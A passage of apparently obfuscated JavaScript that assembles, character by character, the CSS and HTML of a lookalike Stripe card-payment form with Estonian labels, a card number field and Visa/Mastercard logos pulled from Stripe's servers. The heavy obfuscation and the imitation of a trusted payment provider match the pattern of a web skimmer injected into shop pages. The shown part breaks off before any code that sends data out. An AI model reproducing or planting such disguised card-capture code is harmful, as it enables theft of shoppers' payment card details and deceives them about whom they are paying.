\x20'+'#'+'B'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'c'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'#'+'C'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'i'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'0'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':')+('\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'0'+';'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'-'+'v'+'i'+'s'+'i'+'b'+'l'+'e'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+'-'+'e'+'v'+'e'+'n'+'t'+'s'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'1'+'3'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'m'+'o'+'r'+'e'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'1'+'3'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'a'+'r'+'d'+'1'+'m'+'\x20'+'{'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'C'+'a'+'r'+'d'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'%'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'s'+'t'+'a'+'r'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'2'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'7'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'}'+'\x20'+'.'+'T'+'e'+'r'+'m'+'s'+'T'+'e'+'x'+'t'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'2'+'0'+'p'+'x'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'1'+'.'+'4'+'5'+';'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'1'+'2'+'p'+'x'+';'+'c'+'o'+'l'+'o'+'r'+':'+'#'+'6'+'d'+'6'+'e'+'7'+'8'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'-'+'a'+'p'+'p'+'l'+'e'+'-'+'s'+'y'+'s'+'t'+'e'+'m'+','+'\x20'+'B'+'l'+'i'+'n'+'k'+'M'+'a'+'c'+'S'+'y'+'s'+'t'+'e'+'m'+'F'+'o'+'n'+'t'+','+'\x20'+'\x22'+'S'+'e'+'g'+'o'+'e'+'\x20'+'U'+'I'+'\x22'+','+'\x20'+'R'+'o'+'b'+'o'+'t'+'o'+','+'\x20'+'O'+'x'+'y'+'g'+'e'+'n'+','+'\x20'+'U'+'b'+'u'+'n'+'t'+'u'+','+'\x20'+'C'+'a'+'n'+'t'+'a'+'r'+'e'+'l'+'l'+','+'\x20'+'\x22'+'O'+'p'+'e'+'n'+'\x20'+'S'+'a'+'n'+'s'+'\x22'+','+'\x20'+'\x22'+'H'+'e'+'l'+'v'+'e'+'t'+'i'+'c'+'a'+'\x20'+'N'+'e'+'u'+'e'+'\x22'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'\x20'+'\x20'+'}'+'\x20'+'#'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t'+','+'\x20'+'#'+'e'+'x'+'p'+'i'+'r'+'y'+'-'+'I'+'n'+'p'+'u'+'t'+','+'\x20'+'#'+'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'}'+'\x20'+'@'+'m'+'e'+'d'+'i'+'a'+'\x20'+'o'+'n'+'l'+'y'+'\x20'+'s'+'c'+'r'+'e'+'e'+'n'+'\x20'+'a'+'n'+'d'+'\x20'+'('+'m'+'i'+'n'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'6'+'0'+'0'+'p'+'x'+')'+'\x20'+'a'+'n'+'d'+'\x20'+'('+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'6'+'4'+'0'+'p'+'x'+')'+'\x20'+'\x20'+'{'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r')+('a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'0'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'0'+';'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'-'+'v'+'i'+'s'+'i'+'b'+'l'+'e'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+'-'+'e'+'v'+'e'+'n'+'t'+'s'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'1'+'3'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'m'+'o'+'r'+'e'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'1'+'3'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'a'+'r'+'d'+'1'+'m'+'\x20'+'{'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'}'+'\x20'+'<'+'/'+'s'+'t'+'y'+'l'+'e'+'>'+'<'+'/'+'h'+'e'+'a'+'d'+'>'+'<'+'b'+'o'+'d'+'y'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'S'+'t'+'r'+'i'+'p'+'e'+'-'+'f'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'G'+'r'+'i'+'d'+'-'+'f'+'o'+'r'+'m'+'\x20'+'p'+'-'+'C'+'a'+'r'+'d'+'F'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'G'+'r'+'i'+'d'+'C'+'e'+'l'+'l'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'A'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'d'+'a'+'t'+'a'+'-'+'f'+'i'+'e'+'l'+'d'+'='+'\x22'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'L'+'a'+'b'+'e'+'l'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'>'+'K'+'a'+'a'+'r'+'d'+'i'+'n'+'u'+'m'+'b'+'e'+'r'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'N'+'u'+'m'+'b'+'e'+'r'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'-'+'c'+'a'+'r'+'d'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20')+('i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'9'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'v'+'a'+'l'+'u'+'e'+'='+'\x22'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'1'+'2'+'3'+'4'+'\x20'+'1'+'2'+'3'+'4'+'\x20'+'1'+'2'+'3'+'4'+'\x20'+'1'+'2'+'3'+'4'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'x'+'-'+'s'+'i'+'z'+'i'+'n'+'g'+':'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'b'+'o'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'m'+'i'+'n'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+';'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'0'+'3'+'1'+'3'+'d'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'0'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'0'+'\x20'+'1'+'2'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o'+'\x22'+'>'+'\x20'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'-'+'l'+'o'+'a'+'d'+'e'+'d'+'\x20'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'-'+'m'+'u'+'l'+'t'+'i'+'p'+'l'+'e'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'d'+'e'+'s'+'c'+'r'+'i'+'b'+'e'+'d'+'b'+'y'+'='+'\x22'+'c'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'D'+'e'+'s'+'c'+'\x22'+'>'+'\x20'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x20'+'c'+'a'+'r'+'d'+'2'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'-'+'4'+'d'+'8'+'8'+'4'+'4'+'0'+'9'+'4'+'1'+'3'+'0'+'7'+'1'+'1'+'8'+'8'+'5'+'b'+'5'+'e'+'4'+'1'+'b'+'2'+'8'+'c'+'9'+'8'+'4'+'8'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x20'+'c'+'a'+'r'+'d'+'1'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'v'+'i'+'s'+'a'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'v'+'i'+'s'+'a'+'-'+'7'+'2'+'9'+'c'+'0'+'5'+'c'+'2'+'4'+'0'+'c'+'4'+'b'+'d'+'b'+'4'+'7'+'b'+'0'+'3'+'a'+'c'+'8'+'1'+'d'+'9'+'9'+'4'+'5'+'b'+'f'+'e'+'.'+'s')+('v'+'g'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'\x20'+'<'+'p'+'\x20'+'i'+'d'+'='+'\x22'+'n'+'u'+'m'+'b'+'e'+'r'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'F'+'i'+'e'+'l'+'d'+'E'+'r'+'r'+'o'+'r'+'-'+'f'+'o'+'r'+'m'+'\x20'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s'+'s'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'a'+'l'+'e'+'r'+'t'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x22'+'>'+'T'+'e'+'i'+'e'+'\x20'+'k'+'a'+'a'+'r'+'d'+'i'+'n'+'u'+'m'+'b'+'e'+'r'+'\x20'+'o'+'n'+'\x20'+'p'+'u'+'u'+'d'+'u'+'l'+'i'+'k'+'.'+'<'+'/'+'p'+'>'+'\x20'+'<'+'p'+'\x20'+'i'+'d'+'='+'\x22'+'v'+'a'+'l'+'i'+'d'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'F'+'i'+'e'+'l'+'d'+'E'+'r'+'r'+'o'+'r'+'-'+'f'+'o'+'r'+'m'+'\x20'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s'+'s'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'a'+'l'+'e'+'r'+'t'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x22'+'>'+'T'+'e'+'i'+'e'+'\x20'+'k'+'a'+'a'+'r'+'d'+'i'+'n'+'u'+'m'+'b'+'e'+'r'+'\x20'+'e'+'i'+'\x20'+'s'+'o'+'b'+'i'+'.'+'<'+'/'+'p'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'G'+'r'+'i'+'d'+'C'+'e'+'l'+'l'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'B'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'d'+'a'+'t'+'a'+'-'+'f'+'i'+'e'+'l'+'d